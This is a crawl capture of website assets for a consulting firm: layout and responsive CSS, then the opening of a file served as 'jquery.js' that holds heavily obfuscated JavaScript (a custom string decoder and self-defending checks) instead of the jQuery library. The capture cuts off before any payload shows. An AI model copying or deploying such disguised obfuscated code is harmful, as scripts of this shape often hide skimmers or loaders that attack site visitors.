
.blog-sidebar .sidebar-search .search-form .form-group button{
  position: absolute;
  top: 10px;
  right: 19px;
  font-size: 24px;
  color: #fff;
  background: transparent;
  cursor: pointer;
  z-index: 1;
  transition: all 500ms ease;
}

.blog-sidebar .sidebar-widget{
  position: relative;
  display: block;
  background: #f6f6f6;
  padding: 40px 50px;
  margin-bottom: 30px;
}

.blog-sidebar .sidebar-widget:last-child{
  margin-bottom: 0px;
}

.blog-sidebar .sidebar-post{
  padding: 44px 15px 18px 15px;
}

.blog-sidebar .sidebar-post .post{
  position: relative;
  display: block;
  padding: 30px 25px 27px 130px;
  min-height: 133px;
  transition: all 500ms ease;
}

.blog-sidebar .sidebar-post .post:hover{
  background: #fff;
  box-shadow: 0 10px 30px rgba(0,0,0,0.05);
}

.blog-sidebar .sidebar-post .post .post-thumb{
  position: absolute;
  left: 35px;
  top: 33px;
  width: 70px;
  height: 68px;
  overflow: hidden;
}

.blog-sidebar .sidebar-post .post .post-thumb img{
  width: 100%;
  transition: all 500ms ease;
}

.blog-sidebar .sidebar-post .post:hover .post-thumb img{
  opacity: 0.2;
}

.blog-sidebar .sidebar-post .post .post-date{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 0px;
}

.blog-sidebar .sidebar-post .post h6{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
}

.blog-sidebar .sidebar-post .post h6 a{
  display: inline-block;
  color: #272727;
}

.blog-sidebar .sidebar-post .post h6 a:hover{

}

.blog-sidebar .widget-title{
  position: relative;
  display: block;
  margin-bottom: 15px;
}

.blog-sidebar .widget-title h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
}

.blog-sidebar .sidebar-post .widget-title{
  padding-left: 35px;
  margin-bottom: 10px;
}

.blog-sidebar .category-widget .category-list li{
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.blog-sidebar .category-widget .category-list li:last-child{
  margin-bottom: 0px;
}

.blog-sidebar .category-widget .category-list li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  color: #757575;
  padding-left: 50px;
}

.blog-sidebar .category-widget .category-list li a:hover{
  color: #272727;
}

.blog-sidebar .category-widget .category-list li a:before{
  position: absolute;
  left: 0px;
  top: 2px;
  content: "\f105";
  font-family: 'Font Awesome 5 Pro';
  font-size: 15px;
  font-weight: 400;
  color: #7e7e7e;
  background: #fff;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  border-radius: 50%;
  transition: all 500ms ease;
}

.blog-sidebar .category-widget .category-list li a:hover:before{
  color: #fff;
}

.blog-sidebar .category-widget{
  padding: 44px 50px 38px 50px;
}

.blog-sidebar .tags-widget .tags-list li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.blog-sidebar .tags-widget .tags-list li a{
  position: relative;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
  font-weight: 700;
  color: #757575;
  text-transform: uppercase;
  background: #fff;
  padding: 9px 24px 7px 24px;
  text-align: center;
}

.blog-sidebar .tags-widget .tags-list li a:hover{
  color: #fff;
}

.blog-sidebar .tags-widget{
  padding: 44px 50px 40px 50px;
}

.blog-sidebar .tags-widget .widget-title{
  margin-bottom: 28px;
}

.blog-details-content .post-share-option .post-tags li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
}

.blog-details-content .post-share-option .post-tags li:last-child{
  margin: 0px !important;
}

.blog-details-content .post-share-option .post-tags li h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 38px;
  font-weight: 700;
}

.blog-details-content .post-share-option .post-tags li a{
  position: relative;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
  font-weight: 700;
  color: #757575;
  text-transform: uppercase;
  background: #f6f6f6;
  padding: 9px 20px 7px 20px;
  text-align: center;
  letter-spacing: 1px;
}

.blog-details-content .post-share-option .post-tags li a:hover{
  color: #fff;
}

.blog-details-content .post-share-option .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 25px;
}

.blog-details-content .post-share-option .social-links li:last-child{
  margin-right: 0px !important;
}

.blog-details-content .post-share-option .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #757575;
  line-height: 38px;
}

.blog-details-content .post-share-option .social-links li a:hover{

}

.news-block-one .inner-box .lower-content .text{
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 33px;
  margin-bottom: 28px;
}

.blog-details-content .news-block-one .inner-box:hover .image-box img {
  transform: scale(1);
  opacity: 1;
}

.blog-details-content .author-box{
  position: relative;
  display: block;
  background: #f6f6f6;
  padding: 57px 60px 55px 60px;
  margin-bottom: 53px;
}

.blog-details-content .author-box .author-thumb{
  position: absolute;
  left: 60px;
  top: 60px;
  width: 170px;
  height: 160px;
}

.blog-details-content .author-box .author-thumb img{
  width: 100%;
}

.blog-details-content .author-box .inner{
  position: relative;
  padding-left: 210px;
}

.blog-details-content .author-box .inner h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 38px;
}

.blog-details-content .author-box .inner p{
  font-size: 18px;
  line-height: 34px;
}

.sidebar-page-container .blog-details-content .news-block-one .inner-box{
  margin-bottom: 60px;
}

.blog-details-content .group-title{
  position: relative;
  display: block;
  margin-bottom: 46px;
}

.blog-details-content .group-title h3{
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}

.blog-details-content .comment-box .comment{
  position: relative;
  display: block;
  padding-left: 180px;
  padding-bottom: 53px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 55px;
}

.blog-details-content .comment-box .comment:last-child{
  margin-bottom: 0px;
}

.blog-details-content .comment-box .comment .thumb-box{
  position: absolute;
  left: 0px;
  top: 5px;
  width: 142px;
  height: 142px;
  border-radius: 50%;
}

.blog-details-content .comment-box .comment .thumb-box img{
  width: 100%;
  border-radius: 50%;
}

.blog-details-content .comment-box .comment .comment-info h4{
  position: relative;
  font-size: 20px;
  line-height: 28px;
  float: left;
  font-weight: 700;
  margin-right: 12px;
}

.blog-details-content .comment-box .comment .comment-info .post-date{
  position: relative;
  float: left;
  font-size: 16px;
  font-weight: 600;
  line-height: 32px;
}

.blog-details-content .comment-box .comment .comment-info .post-date i{
  margin-right: 5px;
}

.blog-details-content .comment-box .comment .comment-info{
  position: relative;
  margin-bottom: 34px;
}

.blog-details-content .comment-box .comment .reply-btn{
  position: absolute;
  top: 5px;
  right: 0px;
  font-size: 12px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  padding: 7px 20px 5px 20px;
  letter-spacing: 1px;
  z-index: 1;
}

.blog-details-content .comment-box .comment .reply-btn:hover{
  background: #272727;
}

.blog-details-content .comment-box .comment .comment-inner p{
  font-size: 18px;
  line-height: 34px;
}

.blog-details-content .comment-box{
  margin-bottom: 53px;
}

.default-form .form-group{
  position: relative;
  margin-bottom: 20px;
}

.default-form .form-group:last-child{
  margin-bottom: 0px;
}

.default-form .form-group input[type='text'],
.default-form .form-group input[type='email'],
.default-form .form-group input[type='file'],
.default-form .form-group textarea,
.default-form .form-group select
{
  position: relative;
  display: block;
  width: 100%;
  height: 70px;
  border: 1px solid #e6e6e6;
  font-size: 16px;
  color: #757575;
  padding: 10px 30px;
  transition: all 500ms ease;
}

.default-form .form-group textarea{
  resize: none;
  height: 170px;
}

.default-form .form-group input:focus,
.default-form .form-group textarea:focus{

}

.default-form .form-group .theme-btn-one{
  padding: 22px 60px;
  font-size: 14px;
}


/*** 

====================================================================
                        Contact-Page
====================================================================

***/

.contact-info-section{
  position: relative;
  background: #003c57;
  padding: 100px 0px;
}

.contact-info-section .single-info-box .inner-box{
  position: relative;
  display: flex;
  min-height: 68px;
  padding: 0px 0px 0px 85px;
  align-items: center;
}

.contact-info-section .single-info-box .inner-box .icon-box{
  position: absolute;
  left: 0px;
  top: 2px;
  width: 65px;
  height: 65px;
  line-height: 65px;
  text-align: center;
  font-size: 20px;
  color: #fff;
  border-radius: 50%;
}

.contact-info-section .single-info-box .inner-box p{
  position: relative;
  font-size: 17px;
  line-height: 34px;
  font-weight: 600;
  color: #fff;
}

.contact-info-section .single-info-box .inner-box p a{
  color: #fff;
}

.contact-info-section .single-info-box .inner-box p a:hover{

}


/** contact-section **/

.contact-section{
  position: relative;
}

.contact-section .title-inner{
  position: relative;
  margin-right: -10px;
}

.contact-section .title-inner .text{
  margin-bottom: 40px;
}

.contact-section .title-inner .text p{
  font-size: 18px;
  line-height: 34px;
}

.contact-section .title-inner .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 25px;
}

.contact-section .title-inner .social-links li:last-child{
  margin-right: 0px !important;
}

.contact-section .title-inner .social-links li h6{
  font-size: 16px;
  line-height: 24px;
  font-weight: 700;
}

.contact-section .title-inner .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 24px;
  color: #757575;
}

.contact-section .title-inner .social-links li a:hover{

}

.contact-section .sec-title{
  margin-bottom: 26px;
}

.contact-section .form-inner{
  position: relative;
  margin-top: 6px;
}

.google-map-section{
  position: relative;
  width: 100%;
}

.google-map-section #contact-google-map{
  position: relative;
  width: 100%;
  height: 550px;
}

.main-header.style-two .outer-box{
  position: relative;
}

.three-item-carousel .owl-stage-outer{
  overflow: visible;
}

.three-item-carousel .owl-stage-outer .owl-item{
  opacity: 0;
}

.three-item-carousel .owl-stage-outer .owl-item.active{
  opacity: 1;
}

/*.blue-color .inner-container{
  border-top: 10px solid #003c57;
}*/
.blue-color .counter-block-one .inner-box .icon-box{
  color: #003c57;
}
.footer-blue .footer-info .single-item:nth-child(2) .inner{
  background: #003c57;
}
.footer-top.footer-blue:before{
background: rgba(0,60,87,0.5);
}

.service-block-one .inner-box .lower-content p{
  min-height: 100px;color: #fff;
}

.blue-bg{
  background: #003c57;
}
.blue-bg h2 {color: #fff;}
.blue-bg .text p {color: #fff;}
.project-details-content__padding{padding-top: 60px;}
.text-vission{
  font-size: 24px;
    line-height: 30px;
}
.footer-top .footer-info .single-item .address-inner{
  padding: 26px 24px 25px 115px;
}

.uploadBtnWrap {
  font-family: arial;
  font-size: 12px;
}
.uploadBtnWrap .btn {
  padding: 4px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  font-size: 16px;
  color: #757575;
  padding: 10px 30px;
  background: #f4f4f4;
  cursor: pointer;
}
.uploadBtnWrap input[type="file"] {
  display: none;
}

/*.service-wrap{margin: 40px 0px;}*/
.service-block .service-block-img{display: flex;}
.service-block .service-block-img img{object-fit: cover ;}
.service-block .service-block-text {
  padding: 35px 8% 15px;
}
.service-block .service-block-text h2{
  position: relative;
    display: block;
    font-size: 34px;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 20px;
}
.service-block .service-block-text p{
  font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 20px;
}
.service-block .service-block-text li{
  line-height: 20px;margin-bottom: 15px;
}
.service-block .p0{padding: 0;display: flex;}
.whats-app{
  position: fixed;
  right: 15px;
  bottom: 10px;
}
.col-lg-6.col-md-6.col-sm-12.text-column{margin-bottom: 30px;}

.process-block-one .inner-box .icon__box__img1,
.process-block-one .inner-box .icon__box__img2, 
.process-block-one .inner-box .icon__box__img3,
.process-block-one .inner-box .inner-box__vission,
.process-block-one .inner-box .inner-box__mision
{
  display: flex;align-items: center;justify-content: center;
  margin: 0 auto;
}
.icon__box__img1 .project-bais{
  background: url(../images/project-bais.png)no-repeat;
  background-size: contain;
  height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}
.icon__box__img1:hover .project-bais{
  background: url(../images/1project-bais.png)no-repeat;
  cursor: pointer;
  height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}
.icon__box__img2 .Selective{
  background: url(../images/Selective1.png)no-repeat;
  background-size: contain;
  height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}
.icon__box__img2:hover .Selective{
  background: url(../images/Selective.png)no-repeat;
  cursor: pointer;height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}

.icon__box__img3 .end-to-end{
  background: url(../images/end-to-end.png)no-repeat;
  background-size: contain;
  height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}
.icon__box__img3:hover .end-to-end{
  background: url(../images/1end-to-end.png)no-repeat;
  cursor: pointer;height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}

.inner-box__vission .box__vission__img{
  background: url(../images/Vision.png)no-repeat;
  background-size: contain;
  height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}
.inner-box__vission:hover .box__vission__img{
  background: url(../images/Vision1.png)no-repeat;
  cursor: pointer;height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}

.inner-box__mision .box__mision__img{
  background: url(../images/Mission.png)no-repeat;
  background-size: contain;
  height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}
.inner-box__mision:hover .box__mision__img{
  background: url(../images/Mission1.png)no-repeat;
  cursor: pointer;height: 100px;width: 100px;z-index: 9;transition: all 500ms ease;
}






--- FILE ---
content_type: text/css
request_url: https://www.r2rconsults.com/assets/css/responsive.css
body_size: 4204
content:
/*  Theme Responsive Css */


@media only screen and (max-width: 5000px){
  
  .boxed_wrapper{
    overflow: hidden;
  }

}

@media only screen and (max-width: 1260px){

  .main-menu .navigation > li{margin: 0px 15px;}

}



@media only screen and (max-width: 1200px){
  .main-menu,
  .sticky-header,
  .main-header.style-one .outer-container:before{
    display: none !important;
  }

  .menu-area .mobile-nav-toggler {
    display: block;
    margin-top: 0px;
    padding: 10px;
  }

  .megamenu ul li:first-child{
    display: none;
  }

  .content_block_1 .content-box .lower-box .experienct-box{
    position: relative;
    top: 0px;
    margin-top: 15px;
    max-width: 100%;
  }

  .project-section .owl-nav{
    display: none;
  }

  .news-section .owl-nav{
    display: none;
  }

  .news-section .title-box{
    margin-right: 0px;
  }

  .footer-top .footer-info .single-item .inner .icon-box{
    left: 25px;
  }

  .footer-top .footer-info .single-item .inner{
    padding-left: 90px;
  }

  .main-header.style-two .header-lower .menu-right-content{
    margin-bottom: 10px;
  }

  .main-header.style-two .menu-area .mobile-nav-toggler{
    margin-top: 18px;
  }

  .content_block_5 .content-box{
    padding: 40px 30px 35px 30px;
  }

  .content_block_5 .content-box h4{
    margin-bottom: 15px;
  }

  .news-block-one .inner-box .lower-content{
    padding-left: 30px;
    padding-right: 30px;
  }

  .about-style-three .big-column .image-box{
    max-width: 500px;
    margin: 0 auto;
    text-align: center;
  }

  .about-style-three .image{
    float: none !important;
    margin: 0px 0px 30px 0px;
    max-width: 500px;
    margin: 15px auto !important;
    text-align: center;
  }

  .project-details-content .info-box .single-info-box{
    padding-left: 30px;
    padding-right: 30px;
  }

  .image_block_1 .image-box .image-content{
    display: none;
  }

}



@media only screen and (min-width: 768px){
  .main-menu .navigation > li > ul,
  .main-menu .navigation > li > ul > li > ul,
  .main-menu .navigation > li > .megamenu{
    display:block !important;
    visibility:hidden;
    opacity:0;
  }
}



@media only screen and (max-width: 991px){

  .header-top .info-list,
  .header-top .right-column{
    float: none;
    display: block;
    text-align: center;
  }

  .header-top .social-links{
    float: none;
  }

  .main-header .language-box{
    float: none;
  }

  .main-header.style-one .outer-box{
    padding: 0px 30px;
  }

  .banner-carousel .owl-nav{
    display: none;
  }

  .feature-block-one .inner-box{
    margin-bottom: 30px;
  }

  .service-block-one .inner-box{
    margin-bottom: 30px;
  }

  .service-section{
    padding-bottom: 90px;
  }

  .content_block_2 .content-box{
    margin-bottom: 30px;
  }

  .process-block-one .inner-box{
    margin-bottom: 30px;
  }

  .working-process{
    padding-bottom: 85px;
  }

  .cta-section .inner-box .text{
    float: none;
    margin-bottom: 15px;
  }

  .cta-section .inner-box .btn-box{
    float: none;
  }

  .progress-section .sec-title{
    margin-bottom: 30px;
  }

  .news-section .carousel-block{
    margin-right: 0px;
    margin-top: 30px;
  }

  .footer-top .footer-info .single-item{
    width: 50%;
  }

  .footer-top .footer-info .single-item:last-child{
    width: 100%;
  }

  .footer-top .widget-section .footer-widget{
    margin: 0px 0px 30px 0px !important;
  }

  .footer-top .widget-section{
    padding-bottom: 40px;
  }

  .main-header.style-two .header-top .text{
    float: none;
    display: block;
    text-align: center;
  }

  .main-header.style-two .header-top .header-nav{
    float: none;
  }

  .main-header.style-two .header-top .social-links{
    margin-right: 0px;
  }

  .main-header.style-two .header-upper .logo-box,
  .main-header .header-upper .upper-info{
    float: none;
    display: block;
    text-align: center;
  }

  .main-header .header-upper .upper-info li{
    text-align: left;
    float: none;
  }

  .main-header .header-upper .upper-info{
    padding-top: 0px;
  }

  .about-style-two .upper-box .image-box{
    margin-bottom: 30px;
  }

  .content_block_5 .content-box{
    margin-bottom: 30px;
  }

  .content_block_7 .content-box{
    margin-bottom: 60px;
  }

  .team-block-one .inner-box{
    margin-bottom: 30px;
  }

  .content_block_9 .content-box{
    padding-top: 90px;
    padding-left: 50px;
  }

  .feature-style-two .single-item{
    width: 50%;
  }

  .feature-style-two .single-item:last-child{
    width: 100%;
  }

  .feature-style-two .single-item .inner-box{
    margin-bottom: 30px;
  }

  .feature-style-two .single-item .inner-box .icon-box:before{
    display: none;
  }

  .feature-style-two .inner-container{
    padding-bottom: 23px;
  }

  .news-block-one .inner-box{
    margin-bottom: 30px;
  }

  .cta-style-two .inner-box .text{
    padding: 0px;
  }

  .cta-style-two .inner-box .shape{
    display: none;
  }

  .rtl .content_block_9 .content-box{
    padding-right: 50px;
  }

  .project-details-content .info-box .single-info-box{
    margin-bottom: 30px;
  }

  .related-project .project-block-one .inner-box{
    margin-bottom: 30px;
  }

  .related-project{
    padding-bottom: 90px;
  }

  .service-sidebar{
    margin-bottom: 30px;
  }

  .blog-sidebar{
    margin-top: 50px;
  }

  .contact-info-section .single-info-box .inner-box{
    margin-bottom: 30px;
  }

  .contact-info-section{
    padding-bottom: 70px;
  }

  .contact-section .title-inner{
    margin-right: 0px;
    margin-bottom: 30px;
  }


}


@media only screen and (max-width: 767px){
  .txt-mobile-order{order: 1;}
  .service-block .service-block-text h2 {
      font-size: 26px;
      line-height: 32px;
  }
  .banner-carousel .slide-item{
    padding: 155px 0px 100px 0px;
  }

  .banner-carousel .content-box h1{
    font-size: 50px;
    line-height: 55px;
  }

  .feature-section{
    padding-bottom: 100px;
  }

  .sec-title h2{
    font-size: 36px;
    line-height: 44px;
  }

  .about-section{
    padding: 70px 0px;
  }

  .content_block_1 .content-box .inner-box{
    margin-bottom: 40px;
  }

  .service-block-one{
    max-width: 370px;
    margin: 0 auto;
  }

  .service-section{
    padding: 65px 0px 40px 0px;
  }

  .agency-section{
    padding: 65px 0px 200px 0px;
  }

  .counter-block-one .inner-box{
    padding-bottom: 0px;
  }

  .funfact-section .inner-container{
    padding-bottom: 55px;
  }

  .project-section {
    padding: 65px 30px 0px 30px;
  }

  .working-process{
    padding: 55px 0px 35px 0px;
  }

  .cta-section{
    padding: 65px 0px 70px 0px;
  }

  .progress-section{
    padding: 65px 0px 200px 0px;
  }

  .testimonial-block-one .inner-box{
    padding-left: 30px;
    padding-right: 30px;
  }

  .testimonial-section .inner-container{
    padding-bottom: 100px;
  }

  .clients-section{
    padding: 70px 0px;
  }

  .news-section{
    padding: 65px 0px 40px 0px;
  }

  .sec-pad{
    padding: 65px 0px 70px 0px;
  }

  .footer-top .footer-info .single-item{
    width: 100%;
  }

  .footer-bottom .copyright,
  .footer-bottom .footer-nav{
    float: none;
    display: block;
    text-align: center;
  }

  .main-header .header-upper .upper-info li{
    margin-bottom: 15px;
  }

  .banner-section.style-two .banner-carousel .content-box h1{
    font-size: 50px;
    line-height: 55px;
  }

  .banner-carousel .content-box p br{
    display: none;
  }

  .banner-section.style-two .banner-carousel .slide-item{
    padding: 95px 0px 100px 0px;
  }

  .about-agency{
    padding-top: 65px;
  }

  .about-agency .text{
    margin-left: 0px;
  }

  .about-style-two .lower-box{
    padding-top: 40px;
  }

  .about-style-two{
    padding-bottom: 70px;
  }

  .service-section.home-2{
    padding-bottom: 40px;
  }

  .content_block_7 .content-box{
    padding-top: 65px;
  }

  .video-section{
    padding-bottom: 100px;
  }

  .sec-pad-2{
    padding: 70px 0px !important;
  }

  .team-block-one{
    max-width: 300px;
    margin: 0 auto;
  }

  .team-section{
    padding-bottom: 40px;
  }

  .image_block_2 .image-box{
    margin-right: 0px;
  }

  .testimonial-style-two .owl-nav{
    display: none;
  }

  .content_block_9 .content-box{
    padding-top: 65px;
  }

  .testimonial-style-two .inner-container{
    padding-bottom: 65px;
  }

  .clients-section.alternat-2 .inner-container{
    padding: 70px 0px;
  }

  .clients-section.alternat-2{
    padding-bottom: 200px;
  }

  .feature-style-two .single-item{
    width: 100%;
  }

  .news-block-one{
    max-width: 400px;
    margin: 0 auto;
  }

  .cta-style-two{
    padding: 150px 0px 70px 0px;
  }

  .cta-style-two .inner-box .text h2{
    font-size: 40px;
    line-height: 45px;
  }

  .rtl .about-agency .text{
    margin-right: 0px;
  }

  .rtl .content_block_9 .content-box{
    padding-left: 0px;
  }

  .page-title{
    padding: 130px 0px 80px 0px;
  }

  .page-title .content-box .title h1{
    font-size: 50px;
    line-height: 55px;
  }

  .about-style-three .inner-container,
  .project-details-content{
    padding: 70px 0px 65px 0px;
  }

  .porject-page-section{
    padding: 65px 0px 40px 0px;
  }

  .project-details-content .info-box{
    margin-bottom: 0px;
  }

  .project-details-content .text h2{
    font-size: 36px;
    line-height: 44px;
  }

  .project-details-content .two-column .image{
    margin-bottom: 30px;
  }

  .related-project{
    padding-bottom: 40px;
  }

  .service-page-section{
    padding: 70px 0px 40px 0px;
  }

  .service-details{
    padding: 70px 0px;
  }

  .content_block_1 .content-box .inner-box .single-item{
    width: 100%;
    padding: 0px;
    margin-bottom: 30px;
  }

  .content_block_1 .content-box .inner-box .single-item:last-child{
    margin-bottom: 0px;
  }

  .service-details-content .two-column .text{
    margin-bottom: 30px;
  }

  .blog-grid,
  .sidebar-page-container{
    padding: 70px 0px;
  }

  .sidebar-page-container .news-block-one{
    max-width: 100%;
  }

  .contact-info-section{
    padding: 70px 0px 40px 0px;
  }

  .cta-section .inner-box .text h2{
    font-size: 30px;
    line-height: 36px;
  }

  .main-header .header-upper .logo-box{
    padding-bottom: 30px;
  }

  .news-block-one .inner-box .lower-content h2{
    font-size: 26px;
    line-height: 32px;
  }



}

@media only screen and (max-width: 599px){
  
  .header-lower .btn-box{
    display: none;
  }

  .main-header .search-box-outer{
    margin-right: 0px;
  }

  .image_block_1 .image-box{
    margin-right: 0px;
  }

  .content_block_3 .content-box .tabs-content .inner-box{
    padding-left: 0px;
  }

  .content_block_3 .content-box .tabs-content .inner-box .image-box{
    position: relative;
    left: 0px;
    top: 0px;
    margin-bottom: 30px;
  }

  .content_block_4 .content-box{
    padding-left: 0px;
  }

  .content_block_4 .content-box .counter-inner{
    position: relative;
    top: 0px;
    margin-bottom: 30px;
  }

  .content_block_6 .content-box .progress-inner .box{
    position: relative;
    top: 0px;
    margin-top: 30px;
  }

  .content_block_6 .content-box .progress-inner{
    padding-right: 0px;
  }

  .content_block_8 .content-box{
    padding-left: 30px;
    padding-right: 30px;
  }

  .content_block_8 .content-box .inner-box .single-item .icon-box:before{
    display: none;
  }

  .rtl .image_block_2 .image-box{
    margin-left: 0px;
  }

  .content_block_9 .content-box .testimonial-inner .testimonial-content h3{
    font-size: 20px;
    line-height: 28px;
  }

  .feature-style-two .inner-container{
    padding-left: 30px;
    padding-right: 30px;
  }

  .blog-sidebar .sidebar-widget{
    padding-left: 30px !important;
    padding-right: 30px !important;
  }

  .blog-details-content .post-share-option .post-tags{
    float: none;
    display: block;
    margin-bottom: 15px;
  }

  .blog-details-content .post-share-option .social-links{
    float: none;
    display: block;
  }

  .blog-details-content .author-box .inner{
    padding-left: 0px;
  }

  .blog-details-content .author-box .author-thumb{
    position: relative;
    left: 0px;
    top: 0px;
    margin-bottom: 20px;
  }

  .blog-details-content .author-box .inner h4{
    margin-bottom: 10px;
  }

  .blog-details-content .comment-box .comment .reply-btn{
    position: relative;
    top: 0px;
    margin-top: 15px;
  }

  .pagination li a{
    width: 45px;
    height: 45px;
    line-height: 45px;
  }

}


@media only screen and (max-width: 499px){

  .main-header.style-one .outer-box{
    padding: 0px 15px;
  }

  .header-top .social-links{
    margin-left: 30px;
    margin-right: 30px;
  }

  .quote-box .inner-box{
    padding-right: 30px;
    padding-left: 90px;
  }

  .image_block_1 .image-box .image-2{
    padding-left: 0px;
  }

  .error-section .inner-box h1{
    font-size: 160px;
    line-height: 160px;
  }

  .news-block-one .inner-box .lower-content{
    padding-left: 30px;
    padding-right: 30px;
  }


}


@media only screen and (max-width: 399px){

  .quote-box .inner-box p{
    font-size: 14px;
    line-height: 24px;
  }

  .service-block-one .inner-box .lower-content{
    padding-left: 30px;
    padding-right: 30px;
  }

  .content_block_3 .content-box .tab-btn-box .tab-btns li{
    padding-bottom: 10px;
    margin-bottom: 10px;
  }

  .project-section{
    padding-left: 15px;
    padding-right: 15px;
  }

  .cta-section .inner-box .theme-btn-one{
    padding: 12px 30px;
  }

  .banner-carousel .content-box .btn-box .theme-btn-one{
    padding: 15px 40px;
  }

  .content_block_8 .content-box .inner-box .single-item{
    padding-left: 0px;
  }

  .content_block_8 .content-box .inner-box .single-item .icon-box{
    position: relative;
    margin-bottom: 15px;
  }

  .content_block_9 .content-box{
    padding-left: 15px;
  }

  .feature-style-two .single-item .inner-box{
    padding-left: 0px;
    padding-right: 0px;
  }

  .feature-style-two .single-item .inner-box .icon-box{
    position: relative;
    top: 0px;
    margin-bottom: 15px;
  }

  .rtl .content_block_8 .content-box .inner-box .single-item{
    padding-right: 0px;
  }

  .rtl .content_block_9 .content-box{
    padding-right: 15px;
  }

  .rtl .feature-style-two .single-item .inner-box{
    padding-right: 0px;
    padding-left: 0px;
  }

  .cta-style-two .inner-box .btn-box .theme-btn-one{
    padding: 15px 40px;
  }

  .blog-sidebar .sidebar-post .post .post-thumb{
    position: relative;
    left: 0px;
    top: 0px;
    margin-bottom: 15px;
  }

  .blog-sidebar .sidebar-post .post{
    padding-left: 25px;
  }

  .blog-details-content .post-share-option .post-tags li{
    margin-bottom: 10px;
  }

  .blog-details-content .author-box{
    padding-left: 30px;
    padding-right: 30px;
  }

  .blog-details-content .comment-box .comment{
    padding-left: 0px;
  }

  .blog-details-content .comment-box .comment .thumb-box{
    position: relative;
    top: 0px;
    margin-bottom: 20px;
  }

  .default-form .form-group .theme-btn-one{
    padding: 15px 40px;
  }

  .contact-info-section .single-info-box .inner-box p{
    font-size: 16px;
    line-height: 26px;
  }


}


--- FILE ---
content_type: application/javascript
request_url: https://www.r2rconsults.com/assets/js/jquery.js
body_size: 68843
content:
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new 